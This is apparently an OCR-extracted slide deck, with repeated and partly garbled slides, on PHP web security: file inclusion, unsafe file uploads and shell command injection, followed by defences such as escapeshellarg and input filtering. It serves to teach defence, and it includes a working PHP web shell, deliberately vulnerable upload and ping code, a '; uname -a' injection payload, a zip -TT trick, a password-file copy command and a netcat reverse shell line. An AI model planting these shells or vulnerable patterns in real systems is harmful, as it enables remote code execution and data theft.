

2 nd Risk – Code execution – Deny of service https://example.com/?page=index.php

# 2 nd Risk – Code execution – Deny of service https://example.com/?page=index.php

×

#### 图 root@testlinux:~

П

#### ible coredump in /etc/apache2

[Fri Oct 13 11:59:15.690610 2023] [core:notice] [pid 243247] AH0 0051: child pid 244516 exit signal Segmentation fault (11), poss ible coredump in /etc/apache2

[Fri Oct 13 11:59:15.690668 2023] [core:notice] [pid 243247] AH0 0051: child pid 244517 exit signal Segmentation fault (11), poss ible coredump in /etc/apache2

[Fri Oct 13 11:59:15.690713 2023] [core:notice] [pid 243247] AHO 0051: child pid 244519 exit signal Segmentation fault (11), poss ible coredump in /etc/apache2

[Fri Oct 13 11:59:15.690767 2023] [core:notice] [pid 243247] AH0 0051: child pid 244520 exit signal Segmentation fault (11), poss ible coredump in /etc/apache2

[Fri Oct 13 11:59:16.694049 2023] [core:notice] [pid 243247] AH0 0051: child pid 244518 exit signal Segmentation fault (11), poss ible coredump in /etc/apache2

[Fri Oct 13 11:59:16.694142 2023] [core:notice] [pid 243247] AHO 0051: child pid 244521 exit signal Segmentation fault (11), poss ible coredump in /etc/apache2

[Fri Oct 13 11:59:16.694165 2023] [core:notice] [pid 243247] AH0 0051: child pid 244527 exit signal Segmentation fault (11), poss ible coredump in /etc/apache2

[Fri Oct 13 11:59:17.699223 2023] [core:notice] [pid 243247] AH0 0051: child pid 244531 exit signal Segmentation fault (11), poss ible coredump in /etc/apache2

[Fri Oct 13 11:59:17.699271 2023] [core:notice] [pid 243247] AH0 0051: child pid 244532 exit signal Segmentation fault (11), poss ible coredump in /etc/apache2

#### (i) Erreur de chargement de la pageX testlinux.maison.arsouves.org/ind

#### La connexion a été réinitialisée

La connexion avec le serveur a été réinitialisée pendant le chargement de la page.

- Le site est peut-être temporairement indisponible ou surchargé. Réessayez plus tard ;
- · Si vous n'arrivez à naviguer sur aucun site, vérifiez la connexion au réseau de votre ordinateur :
- · Si votre ordinateur ou votre réseau est protégé par un pare-feu ou un proxy, assurez-vous que Firefox est autorisé à accéder au Web.

## Vulnerable functions

### Include / include\_once

### Require / require\_once

Homemade autoloader

## Solutions

### Don't do that

### Php configuration

allow\_url\_include = false

### Restrict

Directories or white lists

### System restrictions

Files and network access

# File Upload

Add whatever we want

### Principle 1/2 –HTML form https://www.w3schools.com/php/php\_file\_upload.asp

```
<form action="upload.php"
      method="post"
      enctype="multipart/form-data">
  Select image to upload:
  <input type="file"
         name="fileToUpload"
         id="fileToUpload" >
  <input type="submit"
         value="Upload Image"
         name="submit">
```
</form>

### Principle 1/2 –HTML form https://www.w3schools.com/php/php\_file\_upload.asp

```
<form action="upload.php"
      method="post"
      enctype="multipart/form-data">
```

```
Select image to upload:
<input type="file"
       name="fileToUpload"
       id="fileToUpload" >
```

```
<input type="submit"
       value="Upload Image"
       name="submit">
```
</form>



### Principle 2/2 – Server's code https://www.w3schools.com/php/php\_file\_upload.asp

```
<?php
$target_dir = "/uploads/";
$target file =$target_dir .
    basename(
        $_FILES["fileToUpload"]["name"]
    );
$res = move_uploaded_file(
    $_FILES["fileToUpload"]["tmp_name"],
    $target file
) ;
header("Location: uploads/") ;
```
### Principle 2/2 – Server's code https://www.w3schools.com/php/php\_file\_upload.asp

```
<?php
$target_dir = "/uploads/";
$target file =$target_dir .
    basename(
        $_FILES["fileToUpload"]["name"]
    );
$res = move_uploaded_file(
    $_FILES["fileToUpload"]["tmp_name"],
    $target file
) ;
header("Location: uploads/") ;
```


## Risk – Server Code execution

#### C99.php

```
<html><body>
<h1>PHP Remote Shell</h1>
<form action="" />
<input type="text"
       name="cmd"
       value="<?php echo $_GET["cmd"] ?>"
       />
<input type="submit" />
</form>
```
<h2>**Result**</h2> <pre><?php **echo htmlentities**(\$\_GET["cmd"]) ; ?></pre>

```
<pre><?php
    echo shell_exec($_GET["cmd"]) ;
?></pre>
```
</body></html>

## Risk – Server Code execution

#### C99.php

```
<html><body>
<h1>PHP Remote Shell</h1>
<form action="" />
<input type="text"
       name="cmd"
       value="<?php echo $_GET["cmd"] ?>"
       />
<input type="submit" />
</form>
```

```
<h2>Result</h2>
<pre><?php
    echo htmlentities($_GET["cmd"]) ;
?></pre>
```

```
<pre><?php
    echo shell_exec($_GET["cmd"]) ;
?></pre>
```
</body></html>

 $^{+}$  $\Box$  $\times$ Index of /uploat testlinux.mai X  $\checkmark$  $\beta$ C testlinux.maison.arsouy ☆ اتبتى  $=$  $\leftarrow$ O ♡

### **PHP Remote Shell**

 $|s -$ Envoyer

#### **Result**

#### $1s - 1$

```
total 3436
-rw-r--r-- 1 www-data www-data
                                   395 Oct 13 12:25 c99.php
-rw-r--r-- 1 www-data www-data 3506428 Oct 13 12:17 monkey.gif
```
## Risk – Client Code execution

```
Congrats.html
```

```
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<h1> <dddd Congratulations \frac{200}{100} </h1>
<p>You've won 5 seat for the Olympic
   Judo Final !</p>
<p>Click
   <a href="http://evil.org">HERE</a>
   to get your price.</p>
</body>
</html>
```
## Risk – Client Code execution

#### Congrats.html

```
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<h1> <dddd Congratulations \frac{200}{100} </h1>
<p>You've won 5 seat for the Olympic
   Judo Final !</p>
<p>Click
   <a href="http://evil.org">HERE</a>
   to get your price.</p>
</body>
</html>
```




```
You've won 5 seat for the Olympic Judo Final !
Click HERE to get your price.
```
### Risk – Content overriting (very specific cases)

```
../style.css
body {
        background-color: pink ;
        color: black ;
        font-family: cursive ;
        margin: 0 auto 0 auto ;
        width: 90% ;
}
h1 {
        margin: 1em ;
        text-align: center ;
        border-bottom: solid 1px ;
}
h1:before {
        content: "\bar{P}" ;
}
```
### Risk – Content overriting (very specific cases)

```
../style.css
body {
        background-color: pink ;
        color: black ;
        font-family: cursive ;
        margin: 0 auto 0 auto ;
        width: 90% ;
}
h1 {
        margin: 1em ;
        text-align: center ;
        border-bottom: solid 1px ;
}
h1:before {
        content: "\bar{P}" ;
}
```
Example  $\times$  $\Box$  $\mathbb{R}^{\times}$  $\circ$ & testlinux.maison.ar A ☆  $\mathcal{C}$ اتكۇ  $\rightarrow$  $\equiv$  $\leftarrow$ ♡

Add a file

Select image to upload: Parcourir... Aucun fichier sélectionné. Upload Image

## Risks

### Execution by application

(PHP, Java, python, …)

### Execution by visitors

(XSS, XSRF)

### **Overwriting**

(of existing files)

### Resource exhaustion

(big/numerous files)

### Usual protection (weak)

File extension

\$\_FILES[…]['type']

### Usual protection (weak)

## mime\_content\_type() getimagesize()

Polyglote files

### Modified example (still vulnerable) https://www.w3schools.com/php/php\_file\_upload.asp

```
$target_dir = "uploads/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
if (strtolower(pathinfo($target_file,PATHINFO_EXTENSION)) != "jpg") return ;
if (getimagesize($_FILES["fileToUpload"]["tmp_name"]) === false) return ;
if ($_FILES["fileToUpload"]["size"] > 500000) return ;
move_uploaded_file(
   $_FILES["fileToUpload"]["tmp_name"],
   $target_file
) ;
```
## Protections

### Specific directory

(with restrictions)

### Don't do that

### Filters

(size, extension, mime type, AV)

Restrictions

(users and logs)

# Shell injection

II

https://www.arsouyes.org/blog/2020/03\_Eviter\_injection\_commandes/

### shell\_exec() https://www.php.net/manual/fr/function.shell-exec.php

### Run shell commands

(bypass PHP restrictions)

<?php echo shell\_exec("ls –lart");

## Vulnerable example

```
if (isset( $_REQUEST['ip'] )) {
    $ip = $_REQUEST['ip'];
    echo "<pre>" ;
    echo shell_exec("ping -c 4 $ip");
    echo "</pre>" ;
}
```
## Vulnerable example

```
if (isset( $_REQUEST['ip'] )) {
    $ip = $_REQUEST['ip'];
    echo "<pre>" ;
    echo shell_exec("ping -c 4 $ip");
    echo "</pre>" ;
}
```
shell\_exec("ping -c 4 \$ip");

```
shell_exec("ping -c 4 $ip");
= > shell_exec("ping -c 4 10.3.2.1");
```
### shell\_exec("ping -c 4 \$ip");  $=$  > shell\_exec("ping -c 4 10.3.2.1");


$shell\_exec("ping -c 4 $ip");$ 

shell\_exec("ping -c 4 \$ip");  $\Rightarrow$  shell\_exec("ping -c 4 ; uname -a");

shell\_exec("ping -c 4 \$ip");  $\Rightarrow$  shell\_exec("ping -c 4 ; uname -a");





#### Command separators  $\left| \begin{array}{ccc} 1 & 0 \\ 0 & 0 \end{array} \right|$

#### Substitutions  $\iota$  is  $\sharp$  (is)

# Command parasitism

zip whatever.zip -T -TT "command"

# Risks

#### **Command execution**

cp /etc/passwd /var/www/

#### **Reverse Shell**

nc myserver.net 4444 -e /bin/bash

## Vulnerable functions

shell\_exec() / exec() passthru() / system() proc\_open() / popen()

# Simple protections

Input filtering (intval, filter\_var, …)

#### Input escaping

escapeshellarg()

## Parameter filtering https://www.php.net/manual/fr/function.filter-var.php

```
if (isset( $_REQUEST['ip'] )) {
    $ip = $ REQUEST[ 'ip' ];
    if (! filter_var($ip, FILTER_VALIDATE_IP)) {
        echo "<p>The parameter isn't a valid IP address</p>";
    } else {
        echo "<pre>" ;
        echo shell_exec("ping -c 4 " . $ip) ;
        echo "</pre>" ;
    }
}
```
# Parameter filtering https://www.php.net/manual/fr/function.filter-var.php



```
if (isset( $_REQUEST['ip'] )) {
    $ip = $ REQUEST[ 'ip' ];
    echo "<pre>" ;
    echo shell_exec(
        "ping -c 4 "
        . escapeshellarg($ip)
           ) ;
    echo "</pre>" ;
}
```
shell\_exec("ping -c 4 " . escapeshellarg("; uname -a")) ;

```
shell_exec("ping -c 4 " . escapeshellarg("; uname -a")) ;
\Rightarrow shell_exec("ping -c 4 \"; uname -a\"");
```
shell\_exec("ping -c 4 " . escapeshellarg("; uname -a")) ;  $=$  > shell\_exec("ping -c 4 \"; uname -a\"");





Automatic escaping with decorator / proxy pattern

```
function escaped_shell_exec($cmd, ...$args) {
   $line = $cmd;foreach ($args as $arg) {
       $line .= " " . escapeshellarg($arg) ;
    }
   return shell_exec($line) ;
}
```
Automatic escaping with decorator / proxy pattern

```
function escaped_shell_exec($cmd, ...$args) {
   $line = $cmd ;foreach ($args as $arg) {
       $line .= " " . escapeshellarg($arg) ;
    }
   return shell_exec($line) ;
}
```

```
if (isset( $_REQUEST['ip'] )) {
   $ip = $REQUEST[ 'ip' ];
    echo "<pre>" ;
    echo escaped_shell_exec("ping", "-c", 4,
$ip);
   echo "</pre>" ;
}
```
## Automatic escaping with decorator pattern

escaped\_shell\_exec("ping", "-c", 4, "; uname -a")) ;

### Automatic escaping with decorator pattern

escaped\_shell\_exec("ping", "-c", 4, "; uname -a")) ;  $=$  shell\_exec("ping \"-c\" \"4\" \"; uname -a\"");

## Automatic escaping with decorator pattern

escaped\_shell\_exec("ping", "-c", 4, "; uname -a")) ;  $\Rightarrow$  shell\_exec("ping \"-c\" \"4\" \"; uname -a\"");



